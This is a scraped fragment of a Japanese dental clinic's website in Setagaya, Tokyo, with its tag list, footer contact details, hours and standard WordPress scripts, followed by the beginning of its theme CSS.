href="https://kitamura-dc-k.com/tag/%e3%82%aa%e3%83%bc%e3%83%ab%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">オールセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%ab%e3%82%a6%e3%83%b3%e3%82%bb%e3%83%aa%e3%83%b3%e3%82%b0/">カウンセリング</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a2/">ジルコニア</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a2%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">ジルコニアセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">セラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af%e6%ad%af/">セラミック歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af%e6%b2%bb%e7%99%82/">セラミック治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">デメリット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%87%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%ad%e3%83%bc%e3%83%b3/">デンタルローン</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%8f%e3%82%a4%e3%83%96%e3%83%aa%e3%83%83%e3%83%89%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">ハイブリッドセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%96%e3%83%a9%e3%82%b1%e3%83%83%e3%83%88/">ブラケット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%96%e3%83%aa%e3%83%83%e3%82%b8/">ブリッジ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%8b%e3%83%b3%e3%82%b0/">ホワイトニング</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9/">マウスピース</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9%e5%9e%8b/">マウスピース型</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9%e7%9f%af%e6%ad%a3/">マウスピース矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%82%bf%e3%83%ab%e3%82%bf%e3%83%88%e3%82%a5%e3%83%bc/">メタルタトゥー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%82%bf%e3%83%ab%e3%83%9c%e3%83%b3%e3%83%89/">メタルボンド</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">メリット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9/">メンテナンス</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a9%e3%83%9f%e3%83%8d%e3%83%bc%e3%83%88%e3%83%99%e3%83%8b%e3%82%a2/">ラミネートベニア</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%aa%e3%82%b9%e3%82%af/">リスク</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%af%e3%82%a4%e3%83%a4%e3%83%bc/">ワイヤー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%af%e3%82%a4%e3%83%a4%e3%83%bc%e7%9f%af%e6%ad%a3/">ワイヤー矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%ba%88%e9%98%b2%e6%ad%af%e7%a7%91/">予防歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%ba%8c%e9%85%b8%e5%8c%96%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a6%e3%83%a0/">二酸化ジルコニウム</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%ba%ba%e5%b7%a5%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89/">人工ダイヤモンド</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bb%ae%e6%ad%af/">仮歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bf%9d%e5%ae%9a%e6%9c%9f%e9%96%93/">保定期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bf%9d%e9%99%ba%e9%81%a9%e7%94%a8/">保険適用</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%81%a5%e5%ba%b7%e4%bf%9d%e9%99%ba/">健康保険</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%85%a5%e3%82%8c%e6%ad%af/">入れ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%85%a8%e4%bd%93%e7%9f%af%e6%ad%a3/">全体矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%87%ba%e3%81%a3%e6%ad%af/">出っ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%89%8d%e6%ad%af/">前歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8c%bb%e7%99%82%e8%b2%bb%e6%8e%a7%e9%99%a4/">医療費控除</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8f%97%e3%81%91%e5%8f%a3/">受け口</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8f%a3%e8%85%94%e5%a4%96%e7%a7%91/">口腔外科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%99%9b%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b/">噛み合わせ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%99%9b%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b%e6%b2%bb%e7%99%82/">噛み合わせ治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%9a%99%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b/">嚙み合わせ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%96%e7%a7%91%e6%b2%bb%e7%99%82/">外科治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%a9%e7%84%b6%e6%ad%af/">天然歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%b1%e6%95%97/">失敗</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a5%a5%e6%ad%af/">奥歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%ae%9a%e6%9c%9f%e6%a4%9c%e8%a8%ba/">定期検診</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%ae%9a%e6%9c%9f%e8%a8%ba%e5%af%9f/">定期診察</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%af%a9%e7%be%8e/">審美</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%af%a9%e7%be%8e%e6%80%a7/">審美性</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%b0%8f%e5%85%90%e6%ad%af%e7%a7%91/">小児歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%8a%9c%e6%ad%af/">抜歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e3%81%8e%e3%81%97%e3%82%8a/">歯ぎしり</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e4%b8%a6%e3%81%b3/">歯並び</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%88%97%e7%9f%af%e6%ad%a3/">歯列矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%91%a8%e7%97%85/">歯周病</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%91%a8%e7%97%85%e8%8f%8c/">歯周病菌</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%9e%8b/">歯型</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e6%8a%80%e5%b7%a5%e5%a3%ab/">歯科技工士</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e6%a4%9c%e8%a8%ba/">歯科検診</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e7%9f%af%e6%ad%a3/">歯科矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e8%8c%8e/">歯茎</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%b2%bb%e7%99%82%e6%9c%9f%e9%96%93/">治療期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%97%87%e4%be%8b/">症例</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e6%9c%9f%e9%96%93/">矯正期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e6%ad%af%e7%a7%91/">矯正歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e8%a3%85%e7%bd%ae/">矯正装置</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%b2%be%e5%af%86%e6%a4%9c%e6%9f%bb/">精密検査</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%87%aa%e7%94%b1%e8%a8%ba%e7%99%82/">自由診療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%87%aa%e8%b2%bb%e8%a8%ba%e7%99%82/">自費診療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af/">虫歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af%e6%b2%bb%e7%99%82/">虫歯治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af%e8%8f%8c/">虫歯菌</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a2%ab%e3%81%9b%e7%89%a9/">被せ物</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/">親知らず</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a9%b0%e3%82%81%e7%89%a9/">詰め物</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%b2%bb%e7%94%a8/">費用</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%80%9a%e9%99%a2/">通院</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%80%9a%e9%99%a2%e9%a0%bb%e5%ba%a6/">通院頻度</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%83%a8%e5%88%86%e5%85%a5%e3%82%8c%e6%ad%af/">部分入れ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%83%a8%e5%88%86%e7%9f%af%e6%ad%a3/">部分矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%87%91%e5%b1%9e/">金属</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%87%91%e5%b1%9e%e3%82%a2%e3%83%ac%e3%83%ab%e3%82%ae%e3%83%bc/">金属アレルギー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%8a%80%e6%ad%af/">銀歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%a1%8e%e9%96%a2%e7%af%80%e7%97%87/">顎関節症</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%a3%9f%e3%81%84%e3%81%97%e3%81%b0%e3%82%8a/">食いしばり</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- ▲main -->

<div id="content-bottom" class="clearfix">
            	<div class="contents_block clearfix">
<!-- 					<div class="footer_top">
						<div class="gnv_tmp_h3_bg mb40">
							<h3>診療メニュー</h3>
						</div>
						<div class="top_list menuBox">
							<ul class="featureList3 clearfix">
								<li>
									<a href="/general"><img src="/wp-content/uploads/top_icon01.png" alt="一般歯科"></a>
								</li>
								<li>
									<a href="/esthetic"><img src="/wp-content/uploads/top_icon02.png" alt="審美治療"></a>
								</li>
								<li>
									<a href="/lost"><img src="/wp-content/uploads/top_icon03.png" alt="歯を失ってしまった方へ"></a>
								</li>
								<li>
									<a href="/pevention"><img src="/wp-content/uploads/top_icon04.png" alt="予防治療"></a>
								</li>
								<li>
									<a href="/surgery"><img src="/wp-content/uploads/top_icon05.png" alt="口腔外科"></a>
								</li>
								<li>
									<a href="/blog/blog01"><img src="/wp-content/uploads/top_icon06.png" alt="医院ブログ"></a>
									<a href="/mouthpiece/"><img src="/wp-content/uploads/kitamura_top_pc_mp.png" alt="マウスピース矯正"></a>
								</li>
							</ul>
						</div>
					</div> -->
					
                	<div class="footer_logo">
                    	<a href="/">
                        	<img class="pc" src="/wp-content/uploads/foot_logo.png" alt="きたむら歯科経堂">
                            <img class="sp" src="/wp-content/uploads/foot_logo_sp.png" alt="きたむら歯科経堂">
                        </a>
                    </div>
                    <ul class="ft_btn clearfix">
                        <li class="btn_a pc_tel"><img src="/wp-content/uploads/top_tel.jpg" alt="tel:03-6413-0552"></li>
                        <li class="btn_a tab_tel"><a class="btnTel" data-evt="コンテンツ下部" href="tel:0364130552"><img src="/wp-content/uploads/top_tel_sp.jpg" alt="03-6413-0552"></a></li>
                        <li class="btn_b pc_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq.jpg" alt="メールでのお問い合わせ"></a></li>
                        <li class="btn_b tab_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq_sp.jpg" alt="メールでのお問い合わせ"></a></li>
						<li class="btn_c">
						<a href="/blog/blog01"><img src="/wp-content/uploads/top_bn_blog.png" alt="医院ブログ" class="pc"><img class="sp" src="/wp-content/uploads/top_bn_blog_sp.png" alt="医院ブログ"></a></li>
					</ul>
					<div class="w_auto tac mb40">
						<a href="https://shika.jp/kyodo-st-haisha/" target="_blank">
							<img style="display:inline-block;" src="https://medicaldoc.jp/common/img/banner/mdoc_banner_600x100.png" alt="信頼できる医療機関を探せる Medical DOC">
						</a>
					</div>
					<div class="w_auto tac mb40">
						<a href="https://teech.jp/hospital/3672" target="_blank">
							<img style="display:inline-block; max-width: 600px;" src="/wp-content/uploads/bnr-teech_pc.png" alt="teech">
						</a>
					</div>
                </div>
            </div>
            
            <!-- ▼footer -->
			<div id="footer" class="clearfix">
            	<div class="footer_block clearfix">
                    <div class="footer_block_in clearfix">
                        <div class="footer_nav_box first">
                            <p class="access_txt">〒156-0052<br>東京都世田谷区経堂1-5-10　2F<br>農大通り沿い</p>
                        </div>
                
                        <div class="footer_nav_box second">
                            <p class="access_txt">診療時間　<span class="co_1">●</span>休診日 水曜・日曜・祝日<br>平日 9:30-13:30 / 15:00-19:00<br>土 9:30-13:00 / 14:00-17:00</p>
                        </div>
                
                        <div class="footer_access_box">
                            <ul class="footer_nav clearfix">
								<li class="first"><a href="/philosophy">診療理念</a></li>
								<li class="second"><a href="/disease">感染症対策</a></li>
								<li><a href="/clinic">院長あいさつ</a></li>
								<li><a href="/information">院内紹介</a></li>
								<li><a href="/recruit">求人</a></li><li><a href="/blog/blog01">ブログ</a></li>
                               <li><a href="/clinic/#access">アクセス</a></li>
								<li><a href="/standards">施設基準</a></li>
                               <li><a href="/sitemap">サイトマップ</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <ul class="footer_guide clearfix">
                    <li class="copyright"><span>世田谷区経堂の歯医者はきたむら歯科経堂 © KITAMURA DENTAL CLINIC All Rights Reserved.</span></li>
                </ul>
                
                <div class="fixed_box">
                    <ul class="clearfix pc">
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/pc_kabubnr001.png" alt="WEB予約はこちら">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
					<ul class="clearfix sp">
                        <li>
                            <a href="tel:0364130552" class="btnTel" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr001.png" alt="お電話">
                            </a>
                        </li>
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnTel" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr002.png" alt="WEB予約">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
                </div>
			</div>
			<!-- ▲footer -->
		
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genova_tpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitamura-dc-k.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kitamura-dc-k.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kitamura-dc-k.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
		<!-- ▲wrapper -->

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/matchHeight.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/share.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css
body_size: 7826
content:
@charset "utf-8";
/*
Theme Name: genova_tpl
*/

/* =====================================
■BASE
===================================== */
html {
	font-size: 100%;
}
body {
	background: #ffffff !important;
	font-family: "メイリオ",Meiryo,verdana,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
	line-height: 2;
	color: #595656;
	font-size: 20px;
	width: 100%;
	position: relative;
	-webkit-text-size-adjust: 100%;
	word-break: break-all;
}
* {
    font-size: 100%;
    margin: 0;
    padding: 0;
}
a {
	color: #000;
	vertical-align: baseline;
	text-decoration: none;
	-moz-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
a:hover {
	color: #888;
	text-decoration: none;
	opacity: 0.8;
}
a:focus, *:focus {
	outline: none;
}
a[href^="tel:"] {
	pointer-events: none;
	cursor: text;
	text-decoration: none;
}
.hikoukai {
	display: none;
}
.elementor-editor-active #content .hikoukai {
	display: block !important;
	border: 5px solid #777;
	background: #555;
	padding: 20px 0;
}

@media screen and (max-width: 767px) {
	a[href^="tel:"] {
		pointer-events: auto;
		cursor: pointer;
		text-decoration: underline;
	}
}

/* =====================================
■MODULE
===================================== */
/*--------------------------------------
汎用
--------------------------------------*/
/* float */
.fr {
	float: right !important;
}
.fl {
	float: left !important;
}
/* clears */
.clearfix {
	*zoom: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.cl {
	clear: both !important;
}
/* text indent */
.textHide {
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}
/* text-align */
.tac {
	text-align: center !important;
}
.tar {
	text-align: right !important;
}
.tal {
	text-align: left !important;
}
/* font-weight */
.fb {
	font-weight: bold !important;
}

/*--------------------------------------
Icon fonts
--------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('img/fonts/icomoon.eot');
	src:  url('img/fonts/icomoon.eot#iefix') format('embedded-opentype'),
		url('img/fonts/icomoon.ttf') format('truetype'),
		url('img/fonts/icomoon.woff') format('woff'),
		url('img/fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class*='icon-']:not([class*='eicon-']):before {
	display: inline-block;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-blog:before {content: "\e900";}
.icon-category:before {content: "\e901";}
.icon-check:before {content: "\e902";}
.icon-checked:before {content: "\e903";}
.icon-down:before {content: "\e904";}
.icon-facebook:before {content: "\e905";}
.icon-google:before {content: "\e906";}
.icon-line:before {content: "\e907";}
.icon-twitter:before {content: "\e908";}
.icon-arrow02:before {content: "\e909";}
.icon-arrow01:before {content: "\e910";}
.icon-search:before {content: "\e911";}
.icon-tag:before {content: "\e912";}


/*--------------------------------------
Pc sp change
--------------------------------------*/
.sp {
	display: none;
}

@media screen and (max-width: 767px) {
	.pc {
		display: none !important;
	}
	.sp {
		display: block !important;
	}
}


/* =====================================
■Layout
===================================== */
/*--------------------------------------
container
--------------------------------------*/
.container, .gnv_tmp_width_1000 {
	width: 100%;
	max-width: 1060px;
	padding: 0 30px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.container:after {
	content: "";
	display: block;
	clear: both;
}

@media screen and (max-width: 767px) {
	.container, .gnv_tmp_width_1000 {
		padding: 0 5%;
	}
}


/*--------------------------------------
header
--------------------------------------*/
.wrapper {
    width: 100%;
    height: auto;
    overflow: hidden;
	position: relative;
	background: #fff;
}
#header {
	background: #f8f8f8;
	position: static;
	min-height: 180px;
	width: 100%;
}
.header_border {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.header {
    margin: 0 auto;
    padding-top: 19px;
}
#header h1 {
    width: 100%;
}
.header .h1-block a {
    max-width: 294px;
    margin: 0 auto;
    display: block;
}
.wrapper img {
    width: 100%;
    height: auto;
    vertical-align: middle;
}
.header img.head-logo {
    max-width: 294px;
    margin: 0 auto;
}
.tab {
    display: none !important;
}
.header_right_box {
	position: relative;
	top: -70px;
	width: 27%;
	float: right;
	text-align: right;
}
.header_right_box .btn_tell, .header_right_box .btn_inq, .header_right_box .btn_menu {
    display: block;
    float: left;
	line-height: 0;
}
.header_right_box .btn_tell {
    margin-right: 0;
}
.header_right_box img {
    margin: 0;
}
.header_right_box .btn_tell img {
    margin-right: 40px;
    width: 200px;
}
.header_right_box .btn_inq {
    margin-right: 40px;
}
.header_right_box .btn_inq img {
    width: 35px;
}
.navBtn img {
    width: 30px;
    vertical-align: top;
}

.menu {
